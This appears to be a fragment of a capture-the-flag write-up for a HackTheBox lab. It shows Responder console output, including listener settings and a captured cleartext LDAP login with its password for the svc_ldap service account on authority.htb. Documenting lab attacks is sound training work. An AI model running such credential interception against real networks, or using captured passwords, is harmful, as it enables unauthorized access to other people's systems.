 [+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.99]
Responder IPv6 [dead:beef:2::1061]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-DGN5HNR3TPQ]
Responder Domain Name [STOP.LOCAL]
Responder DCE-RPC Port [48296]
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb